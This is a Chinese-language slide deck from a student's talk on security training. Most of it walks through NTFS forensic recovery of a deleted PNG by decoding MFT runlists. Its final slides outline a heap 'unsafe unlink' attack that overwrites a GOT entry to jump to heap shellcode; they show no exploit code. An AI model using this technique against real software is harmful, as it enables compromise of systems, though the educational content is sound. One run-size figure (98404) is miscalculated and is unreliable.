Slide 1
From hex to exploit:
加拿大資安社群見習經驗分享
楊研晞

Slide 2
BCIT & 校園生活

Slide 3


Slide 4


Slide 5
Digital Forensic
從 hex 運算還原毀損檔案

Slide 6
檔案系統基礎 – base on NTFS
Sector - 磁區
  硬碟最小的讀寫單位
    位於 0x0B ~ 0x0C ，共 2 bytes，為 Little Endian
Cluster - 叢集
  檔案系統一次分配的最小空間
    位於 0x0D ，共 1 byte
LCN(Logical Cluster Number) : 絕對位置 (offset / bytes)
VCN(Virtual Cluster Number) : 檔案邏輯結構中的相對位置

Slide 7
Demo

Slide 8
單位換算
Bytes per Sector
  將 “00 02”反轉為 0x0200 ，換算為 512 bytes。
Sectors per Cluster
  08 = 8，換算為 8 bytes。
Cluster Size = Bytes per Sector × Sectors per Cluster
= 512 × 8
= 4,096 bytes
Byte Offset = LCN × Cluster Size
= LCN × 4,096

Slide 9

檔案狀態判斷
只有第一個 byte 從 4E 變成 E5，其他不動。
E5 僅為刪除的「標記」，metadata 依舊留存直至被覆蓋。
系統告訴檔案：這個位置/空間可以使用了。

Slide 10
檔案狀態判斷 - Deletion Flag
Allocation Status （配置狀態）
  位於0x16，共 2 bytes
這個欄位的值代表：
00 00 | 已刪除的檔案
01 00 | 正常分配的檔案
02 00 | 已刪除的目錄
03 00 | 正常分配的目錄

Slide 11
檔案結構判讀
Target : manifest_0448.png
File Header : 46 49 4C 45 30 ( FILE0 的 ASCII)
Attribute : allocation status at 0x16
File Name
$DATA : 80 00 00 00
Runlist 映射表/配置表
  $DATA 開頭往後數 64 bytes（0x40）為起點
    21 18 30 31 22 14 00 78 EC 21 0E 28 23 00
End : FF FF FF FF

Slide 12
Demo

Slide 13

Runlist in VCN V.S in LCN

Slide 14
21 | 18 | 30 | 31 | 22 | 14 | 00 | 78 | EC | 21 | 0E | 28 | 23 | 00
2 | 1
Header
Left nibble
Start byte
Right nibble
Length
21 → header : length 1 byte, start 2 bytes
18 → length = 0x18 = 24（clusters）
30 31 → start = 反轉為 0x3130 = 12,592（LCN)
Run 1: LCN（絕對值）為 12,592, 長度為 24 clusters
只有 RUN 1 為絕對值，其他皆基於 RUN 1 做相對偏移

Slide 15
21 | 18 | 30 | 31 | 22 | 14 | 00 | 78 | EC | 21 | 0E | 28 | 23 | 00
2 | 2
反轉完 bytes 之後，看最高位的 hex digit
最高位 byte < 0x80 → 正數
最高位 byte ≥ 0x80 → 負數
22 → header : length 2 bytes, start 2 bytes
14 00 → length = 反轉為 0x0014 = 20（clusters）
78 EC → start = 反轉為 0xEC78 (LCN) → 負數
  0xEC78 : 60536 - 0x10000(65536) = -5,000 →→ 相對偏移
Run 2 LCN = 12,592 + (-5,000) = 7,592

Slide 16
21 | 18 | 30 | 31 | 22 | 14 | 00 | 78 | EC | 21 | 0E | 28 | 23 | 00
2 | 1
21 → header: length 1 byte, start 2 bytes
0E → length = 0x0E = 14（clusters）
28 23 → start = 反轉為 0x2328 (LCN) = 9,000 → 正數/相對偏移
Run 3 LCN = 7,592 + 9,000 = 16,592

Slide 17
單位換算
Cluster Size = Bytes per Sector × Sectors per Cluster
= 512 × 8
= 4,096 bytes
Byte Offset = LCN × Cluster Size
= LCN × 4,096

Slide 18
1
LCN = 12,592, length = 24 clusters (VCN 0-23)
offset = 12,592 x 4096 = 51,576,832
run 1 bytes = 24 x 4096 = 98404
2
LCN = 7,592, length = 20 clusters (VCN 24-43)
offset = 7,592 x 4096 = 31,096,832
run 2 bytes = 20 x 4096 = 81920
3
LCN = 16,592, length = 14 clusters (VCN 44-57)
offset = 16,592 x 4096 = 67960832
run 3 bytes = 14 x 4096 = 57344
Total Clusters = 24 + 20 + 14 = 58
Total allocated space = 58 × 4,096 = 237,568 bytes

Slide 19

 | Offset | size
1 | 3130000 | 18000
2 | 1DA8000 | 14000
3 | 40D0000 | E000
Concatenate (組裝)
cat run1.bin run2.bin run3.bin > assembled.bin
cat assembled.bin > manifest_0448.png

Slide 20
Demo

Slide 21
Allocated vs Logical Size
Allocated Size
  $DATA 往後 40 bytes(0x28)的 8 bytes
  00 A0 03 00 00 00 00 00 -> 00 03 A0 00 = 237,568 bytes
Logical Size
  再往後 8 bytes(0x30=48)
  99 97 03 00 00 00 00 00 -> 00 03 97 99 = 235,417 bytes
slack = 237,568 - 235,417 = 2,151 bytes
  trim
  head -c 235417 assembled.bin > manifest_0448.png

Slide 22
Demo

Slide 23


Slide 24
Binary Exploitation：
Unsafe Unlink

Slide 25


Partial RELRO + NX disabled + No PIE
→ 「覆寫某個 GOT entry，
把它改成 heap 上的 shellcode 位址」。

Slide 26

All Symbols

Slide 27

